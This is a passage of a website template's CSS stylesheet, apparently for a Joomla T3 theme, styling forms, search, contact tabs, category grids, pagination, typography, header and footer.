  background: -webkit-linear-gradient(bottom,#ccc,#f0f0f0);
  border: 1px solid #CCC;
  border-radius: 3px;
  color: #666;
  font-size: 92%;
  padding: 2px 5px;
  position: absolute;
  top: -10px;
  right: 0px;
  text-shadow: 1px 1px 0 #f0f0f0;
}
#mailto-window .mailto-close a {
  color: #666;
}
#mailto-window .mailto-close:hover {
  border-color: #999;
  box-shadow: 0 0 3px rgba(0,0,0,0.2);
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: block;
  float: left;
  margin-top: 2px;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .inputbox {
  width: 60%;
}
#mailtoForm .button {
  box-shadow: none;
  color: #444;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: solid 1px #1a1a1a;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
  color: #fff;
  margin-right: 5px;
  padding: 4px 14px;
  text-shadow: none;
}
#mailtoForm .button:hover,
#mailtoForm .button:focus,
#mailtoForm .button:active,
#mailtoForm .button.active,
#mailtoForm .button.disabled,
#mailtoForm .button[disabled] {
  color: #444;
  background-color: #2f2f2f;
  *background-color: #222222;
}
#mailtoForm .button:active,
#mailtoForm .button.active {
  background-color: #151515 \9;
}
#mailtoForm .button:hover,
#mailtoForm .button:focus,
#mailtoForm .button:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  border-color: #c44c00;
}
#mailtoForm .button:hover:hover,
#mailtoForm .button:hover:focus,
#mailtoForm .button:hover:active,
#mailtoForm .button:hover.active,
#mailtoForm .button:hover.disabled,
#mailtoForm .button:hover[disabled],
#mailtoForm .button:focus:hover,
#mailtoForm .button:focus:focus,
#mailtoForm .button:focus:active,
#mailtoForm .button:focus.active,
#mailtoForm .button:focus.disabled,
#mailtoForm .button:focus[disabled],
#mailtoForm .button:active:hover,
#mailtoForm .button:active:focus,
#mailtoForm .button:active:active,
#mailtoForm .button:active.active,
#mailtoForm .button:active.disabled,
#mailtoForm .button:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
#mailtoForm .button:hover:active,
#mailtoForm .button:hover.active,
#mailtoForm .button:focus:active,
#mailtoForm .button:focus.active,
#mailtoForm .button:active:active,
#mailtoForm .button:active.active {
  background-color: #c44c00 \9;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #e5e5e5;
  border: 1px solid #e5e5e5;
  margin-bottom: 20px;
  padding: 10px 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile .dl-horizontal dt {
  width: 140px;
  margin-bottom: 5px;
}
.profile .dl-horizontal dd {
  margin-left: 150px;
  margin-bottom: 5px;
}
#searchForm {
  padding: 10px 20px;
  border: 1px solid #e5e5e5;
  background: #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  *zoom: 1;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: "";
  line-height: 0;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 20px 0;
}
#searchForm legend {
  margin-bottom: 10px;
}
.phrases-box input,
.phrases-box label,
.form-limit input,
.form-limit label,
.only label {
  display: inline-block;
  margin-right: 10px;
}
.phrases-box input {
  margin: 0;
}
.search-results {
  margin-top: 20px;
}
.search-results .result-title {
  font-size: 15px;
  margin-top: 20px;
}
.search-results .result-category {
  font-size: 11px;
  color: #999;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-created {
  font-size: 11px;
  color: #999;
}
#searchForm legend {
  border-bottom: solid 1px #ddd;
  margin-bottom: 10px;
}
#searchForm .btn-toolbar .btn {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding-top: 4px;
  padding-bottom: 4px;
}
.search .only label {
  display: block;
  float: left;
  vertical-align: bottom;
}
.search .only input {
  float: none;
  vertical-align: top;
}
#finder-search input.inputbox {
  margin-bottom: 0;
}
.search .form-limit label {
  margin-top: 4px;
  vertical-align: top;
}
a#advanced-search-toggle {
  display: inline-block;
  margin-top: 10px;
}
#finder-filter-window {
  background: #f5f5f5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: solid 1px #e5e5e5;
  width: auto !important;
}
ul#finder-filter-select-list {
  margin-top: 15px;
  padding: 15px !important;
  border: solid 1px red;
}
#finder-filter-window ul li {
  list-style: none;
}
#finder-filter-window ul li label {
  display: inline-block;
  margin: 3px 0 0;
  vertical-align: top;
  width: 220px;
}
#finder-search button.button {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: solid 1px #1a1a1a;
  box-shadow: none;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  font-weight: bold;
  padding: 3px 14px;
  text-shadow: none;
}
#finder-search button.button:hover,
#finder-search button.button:focus,
#finder-search button.button:active,
#finder-search button.button.active,
#finder-search button.button.disabled,
#finder-search button.button[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
#finder-search button.button:active,
#finder-search button.button.active {
  background-color: #151515 \9;
}
#advancedSearch #finder-filter-select-list {
  padding: 15px;
}
#finder-search button.button:hover,
#finder-search button.button:focus {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border-color: #c44c00;
  color: #fff;
  text-decoration: none;
}
#finder-search button.button:hover:hover,
#finder-search button.button:hover:focus,
#finder-search button.button:hover:active,
#finder-search button.button:hover.active,
#finder-search button.button:hover.disabled,
#finder-search button.button:hover[disabled],
#finder-search button.button:focus:hover,
#finder-search button.button:focus:focus,
#finder-search button.button:focus:active,
#finder-search button.button:focus.active,
#finder-search button.button:focus.disabled,
#finder-search button.button:focus[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
#finder-search button.button:hover:active,
#finder-search button.button:hover.active,
#finder-search button.button:focus:active,
#finder-search button.button:focus.active {
  background-color: #c44c00 \9;
}
#searchForm .phrases-box label,
#searchForm .phrases-box .radio {
  padding: 0;
}
#searchForm .phrases-box input[type="radio"] {
  float: none;
  margin: 3px 3px 0;
  vertical-align: top;
  padding: 0;
  line-height: normal;
}
.contact .accordion-heading .accordion-toggle {
  font-weight: bold;
}
.contact input,
.contact textarea {
  width: 250px;
}
input#jform_contact_email_copy {
  width: auto;
  height: auto;
  border: none;
}
.contact-links .nav-list,
.contact-links .nav-tabs.nav-stacked {
  margin-left: 120px !important;
}
.contact-links .nav-list > li > a,
.contact-links .nav-tabs.nav-stacked > li > a {
  background: url(../images/bullet.png) no-repeat left center;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #444;
  padding: 4px 0 4px 12px;
  transition: color 0.3s ease 0s;
}
.contact-links .nav-list > li > a:hover,
.contact-links .nav-list > li > a:focus,
.contact-links .nav-list > li > a:active,
.contact-links .nav-tabs.nav-stacked > li > a:hover,
.contact-links .nav-tabs.nav-stacked > li > a:focus {
  background-image: url(../images/bullet-hover.png);
  background-repeat: no-repeat;
  background-color: transparent;
  background-position: left center;
  color: #f76000;
}
.accordion-group {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border-bottom: none;
  margin-bottom: 0;
}
.contact .accordion-heading .accordion-toggle {
  background: #f5f5f5;
  color: #aaaaaa;
  font-size: 12px;
  font-family: 'novecento_wide_ultralightbold';
  line-height: 40px;
  margin: 0;
  padding: 0 20px;
  text-transform: uppercase;
}
.accordion-group:last-child {
  border-bottom: solid 1px #e5e5e5;
}
#slide-contact {
  border-bottom: solid 1px #e5e5e5;
}
.contact .tab-content {
  overflow: inherit;
}
.contact fieldset legend {
  font-size: 14px;
}
.contact .tab-content {
  padding-top: 15px;
}
.contact .nav-tabs > li > a:hover,
.contact .nav-tabs > li > a:focus,
.contact .nav > li > a:hover,
.contact .nav > li > a:focus {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background: #000;
  border-color: #000;
  color: #fff;
}
.contact .nav-tabs > .active > a,
.contact .nav-tabs > .active > a:hover,
.contact .nav-tabs > .active > a:focus {
  background: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border-color: #f76000;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items div.intro {
  clear: both;
  overflow: hidden;
}
.categories-list > .category-desc,
.category-list .cat-items {
  background: #f5f5f5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: solid 1px #e5e5e5;
  padding: 15px 20px;
}
.page-header .label,
.page-header .badge.badge-info {
  background: #f76000;
}
.category-item,
.cat-children > div {
  margin-top: 20px;
  float: left;
  width: 33.3%;
  *zoom: 1;
}
.category-item:before,
.category-item:after,
.cat-children > div:before,
.cat-children > div:after {
  display: table;
  content: "";
  line-height: 0;
}
.category-item:after,
.cat-children > div:after {
  clear: both;
}
.category-item div.sub-category,
div.cat-children div.sub-children {
  margin: 0 15px 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
}
div.sub-category:hover,
div.cat-children .sub-category:hover {
  border-color: #ccc;
}
;???
.category-item div.sub-category .category-subdesc {
  overflow: hidden;
  width: 225px;
}
div.sub-category a.subCategoryImage img,
div.sub-category a.subCategoryImage:hover img {
  margin: 0;
  padding: 0;
}
div.sub-category a.subCategoryImage,
div.sub-category a.subCategoryImage:hover {
  display: block;
  text-align: center;
}
div.sub-category .page-header,
div.cat-children .page-header {
  background: #222;
  border: none;
  color: #fff;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-size: 14px;
  font-weight: normal;
  margin: 0;
  padding: 0;
  line-height: 35px;
  text-align: center;
  width: 225px;
}
div.sub-category .category-desc,
div.cat-children .category-desc {
  display: block;
  height: 400px;
  position: relative;
  width: 225px;
}
div.sub-category .subcategory-desc,
div.cat-children .subcategory-desc {
  background: url(../images/trans-dark.png);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  bottom: 0px;
  display: none;
  color: #999;
  font-size: 15px;
  left: -225px;
  height: 350px;
  position: absolute;
  padding: 120px 30px 0 30px;
  transition: all 0.3s ease-in;
  text-align: center;
  width: 225px;
}
div.sub-category .category-des,
div.sub-category .subcategory-desc {
  height: 338px;
}
div.sub-category:hover .subcategory-desc,
div.sub-category .subcategory-desc:hover,
div.cat-children .sub-children:hover .subcategory-desc,
div.cat-children .subcategory-desc:hover {
  display: block;
  left: 0;
}
div.sub-category .category-desc img,
div.cat-children .category-desc img {
  display: block;
  height: 100%;
}
.newsfeed-category > h2 {
  border-bottom: 1px solid #e5e5e5;
  margin-top: 0;
  margin-bottom: 20px;
  padding-bottom: 5px;
}
.newsfeed-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.feed-description {
  margin-bottom: 40px;
}
.newsfeed-category ul.category li:hover {
  background: #f6f6f6 !important;
  padding-left: 20px;
}
.newsfeed-category ul.category li.cat-list-row1 {
  background: transparent;
}
.newsfeed-category ul.category li a {
  color: #222;
}
.newsfeed-category ul.category li a:hover,
.newsfeed-category ul.category li a:focus,
.newsfeed-category ul.category li a:active {
  color: #f76000 !important;
}
.edit textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.button2-left,
.button2-left div {
  float: left;
}
.button2-right,
.button2-right div {
  float: right;
}
.button2-left {
  margin: 5px 5px 0 0;
}
.button2-right {
  margin: 5px 0 0 5px;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
  background: #e5e5e5;
  border: 1px solid #d8d8d8;
  color: #999;
  cursor: pointer;
  display: block;
  float: left;
  padding: 2px 10px;
  border-radius: 3px;
}
.button2-left span,
.button2-right span {
  color: #999;
  cursor: default;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
  padding: 0 6px;
}
.button2-left a:hover,
.button2-right a:hover {
  background: #d8d8d8;
  color: #444;
  text-decoration: none;
}
.controls img.calendar {
  cursor: pointer;
  margin-left: 5px;
}
.article-content .pagination ul {
  border-left: 1px solid #e5e5e5;
  box-shadow: none;
}
.article-content .pagination ul li {
  float: left;
  padding: 10px 20px;
  line-height: normal;
  border: 1px solid #e5e5e5;
  border-left: 0;
}
.article-content .pagination ul a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 20px;
  font-weight: bold;
}
#article-index {
  float: right;
  margin: 0 0 20px 20px;
  padding: 10px;
  width: 30%;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#article-index ul {
  margin: 0 0 0 20px;
}
.counter {
  display: none;
  float: right;
  line-height: 1;
  margin: 10px 0;
  text-align: right;
}
div.pagination {
  margin: -12px 0 20px;
  line-height: 1;
  text-align: center;
}
.pagination ul,
div.pagination ul.pagination-list {
  margin: 0 0 15px;
  padding: 0;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none !important;
}
.pagination ul > li {
  display: inline-block;
  padding: 0 5px;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.pagination ul > li > a,
.pagination ul > li > span {
  border: 1px solid #e5e5e5;
  color: #444;
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 5px 10px;
}
.pagination ul > li > a:hover {
  background-color: #444;
  border-color: #444;
  color: #fff;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a {
  background: #f2f2f2;
  border-color: #e5e5e5;
  color: #999;
}
.pagination ul > .disabled > a:hover {
  background: #f2f2f2;
  border-color: #f2f2f2;
  color: #999;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.items-more h3 {
  margin: 0 0 5px;
}
.back_button a,
.back_button a:hover,
.back_button a:active {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 10px 0 5px;
}
.display-limit {
  margin: 10px 0 5px;
}
.filters .filter-search,
.filters .display-limit {
  float: left;
  width: 50%;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.4);
  -moz-box-shadow: 0 0 3px rgba(0,0,0,0.4);
  box-shadow: 0 0 3px rgba(0,0,0,0.4);
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 13px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color: #fff !important;
  border-bottom: none;
}
div#system-message-container div#system-message {
  margin-bottom: 0 !important;
}
div#system-message-container div#system-message.alert-danger,
div#system-message-container div#system-message.alert-error {
  margin-bottom: 20px !important;
  padding: 8px 35px 8px 14px !important;
}
#searchForm legend {
  float: left;
  float: none \9;
}
@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none) {
  #searchForm legend {
    float: none;
  }
}
.edit.item-page .control-group a.modal {
  position: inherit;
  width: auto !important;
  margin-left: 0 !important;
  top: auto !important;
}
.edit.item-page #images.tab-pane .control-group {
  display: block;
  float: left;
  width: 90%;
}
.no-touch .t3-mainbody .t3-content .adminlist th a {
  color: #666 !important;
}
.no-touch .t3-mainbody .t3-content ul.manager.thumbnails .thumbnail,
.t3-mainbody .t3-content ul.manager.thumbnails .thumbnail {
  display: inline-block !important;
  padding: 4px 20px !important;
}
.no-touch .t3-mainbody .t3-content .table-condensed div.pagination {
  margin-top: 0 !important;
}
.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left {
  float: none !important;
}
.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left button.btn {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.blog .tags {
  background: #fff;
  border-bottom: solid 1px #e5e5e5;
  padding: 0 0 15px;
}
.tags span {
  margin-bottom: 3px;
}
.tags .label-info[href] {
  background: #f76000;
  font-weight: normal;
  font-size: 12px;
  padding: 4px 6px;
  text-shadow: none;
}
.tags .label-info[href]:hover,
.tags .label-info[href]:focus,
.tags .label-info[href]:active {
  background: #de5600;
}
.item-page .tags {
  margin-bottom: 15px;
}
.tag-category {
  background: #fff;
  padding: 20px 0;
}
.tag-category h2 {
  line-height: normal;
  margin-top: 0;
}
.tag-category ul.category {
  margin: 10px 0 20px;
  display: block;
}
.tag-category ul.category li {
  list-style: none;
  padding: 10px 20px;
  border-bottom: solid 1px #e5e5e5;
}
.tag-category ul.category li h3 {
  line-height: normal;
}
.tag-category ul li.pagination-list {
  border-bottom: none;
  padding: 0s;
}
.tag-category ul li img {
  margin-bottom: 10px;
}
.mod-preview-info {
  z-index: 1000;
}
#page-site a.modal.btn {
  position: relative;
  top: 0;
  left: auto;
  right: 0;
  z-index: 10;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
}
.mce-btn button {
  text-transform: none;
  background: none;
}

p {
  margin: 0 0 10px;
}
p small,
p .small {
  font-size: 11px;
  color: #999;
}
.lead {
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 200;
  line-height: 30px;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
}
.muted {
  color: #999;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 10px 0;
  font-weight: bold;
  line-height: 1;
  color: #444;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999;
}
h1 {
  font-size: 32.5px;
  line-height: 40px;
}
h1 small {
  font-size: 26px;
}
h2 {
  font-size: 26px;
  line-height: 40px;
}
h2 small {
  font-size: 19.5px;
}
h3 {
  font-size: 19.5px;
  line-height: 40px;
}
h3 small {
  font-size: 15px;
}
h4 {
  font-size: 15px;
  line-height: 20px;
}
h4 small {
  font-size: 13px;
}
h5 {
  font-size: 14px;
  line-height: 20px;
}
h5 small {
  font-size: 11px;
}
h6 {
  font-size: 13px;
  line-height: 20px;
}
.page-header {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 20px;
  margin: 0 0 40px;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #e5e5e5;
  margin: 0 0 20px;
  *zoom: 1;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: "";
  line-height: 0;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 10px 0;
}
.item-title {
  font-weight: bold;
}
ul,
ol {
  padding: 0;
  margin: 0 0 10px 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li {
  line-height: 20px;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
dl {
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 20px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 10px;
}
.dl-horizontal dt {
  float: left;
  width: 120px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 130px;
}
.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 10.998px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #999;
}
.label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
a.label:hover,
a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label-important,
.badge-important {
  background-color: #c33;
}
.label-important[href],
.badge-important[href] {
  background-color: #a32929;
}
.label-warning,
.badge-warning {
  background-color: #f76000;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c44c00;
}
.label-success,
.badge-success {
  background-color: #75aa49;
}
.label-success[href],
.badge-success[href] {
  background-color: #5c863a;
}
.label-info,
.badge-info {
  background-color: #07b;
}
.label-info[href],
.badge-info[href] {
  background-color: #005788;
}
.label-inverse,
.badge-inverse {
  background-color: #444;
}
.label-inverse[href],
.badge-inverse[href] {
  background-color: #2b2b2b;
}
.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
  top: 0;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #fff;
}
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #999;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #e5e5e5;
}
blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
}
blockquote small {
  display: block;
  line-height: 20px;
  color: #999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e5e5e5;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 0;
  font-style: normal;
  line-height: 20px;
}
.infor-message {
  background: #d9edf7;
  border: 1px solid #bce8f1;
  color: #3A87AD;
  margin: 0;
  padding: 10px;
}

.ja-header .container {
  background: url(../images/header-bg.gif) repeat left top;
  padding-top: 0;
  padding-bottom: 5px;
  overflow: visible;
}
.logo {
  float: left;
}
.logo h1,
.logo h1 a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image {
  margin-left: -10px;
}
.logo-image a {
  background-image: url("../images/logo.jpg");
  background-repeat: no-repeat;
  width: 1074px;
  height: 116px;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image.logo-control a {
  background: none;
}
@media screen and (max-width: 979px) {
  .logo-control .logo-img {
    display: none;
  }
}
.logo-text {
  margin-left: 30px;
}
.logo-text h1 {
  color: #fff;
}
.logo-text h1 a {
  color: #fff;
  text-decoration: none;
}
.logo-text:hover h1 a,
.logo-text h1 a:hover,
.logo-text h1 a:active,
.logo-text h1 a:focus {
  color: #f76000;
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 13px;
  margin-top: 5px;
}
.head-search {
  float: left;
  height: 49px;
  width: 47%;
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .input {
  background: url(../images/ico/search-invert.png) no-repeat 95% center #000;
  border-radius: none !important;
  border: none;
  border-left: solid 1px #222;
  box-shadow: none;
  color: #666;
  height: 49px;
  padding-top: 0;
  padding-bottom: 0;
  vertical-align: middle;
  width: 150px;
}
.head-search .input:focus,
.head-search .input:hover,
.head-search .input:active {
  border: none;
  border-left: solid 1px #222;
  background-image: url(../images/ico/search-invert-hover.png);
  color: #fff;
  width: 150px;
}
.ja-sl-1 .container {
  background: #111;
  border-top: solid 1px #222;
  padding-top: 30px;
  padding-bottom: 30px;
}
.ja-sl-1 .container .t3-module {
  background: none;
  border: none;
  margin-bottom: 0;
}
.ja-sl-1 .container .t3-module .module-ct {
  background: none;
  padding-bottom: 0;
}
.ja-mainbody .container {
  background: #000;
  padding-top: 30px;
  padding-bottom: 30px;
}
.ja-mainbody .container {
  background: #fff;
}
.ja-footer {
  background: #000;
  color: #666;
  *zoom: 1;
}
.ja-footer:before,
.ja-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-footer:after {
  clear: both;
}
.ja-footer small {
  display: block;
  font-size: 100%;
}
#ja-footer a {
  color: #737373;
}
#ja-footer a:hover,
#ja-footer a:active,
#ja-footer a:focus {
  color: #f76000;
}
.ja-footer .container.ja-fn {
  padding: 30px 0;
}
.ja-footnav {
  padding: 0;
  *zoom: 1;
}
.ja-footnav:before,
.ja-footnav:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-footnav:after {
  clear: both;
}
.ja-footer .module,
.ja-footer .t3-module {
  background: none;
  border: none;
  margin-bottom: 0;
}
.ja-footer .ja-fn .module,
.ja-footer .ja-fn .t3-module {
  border: none;
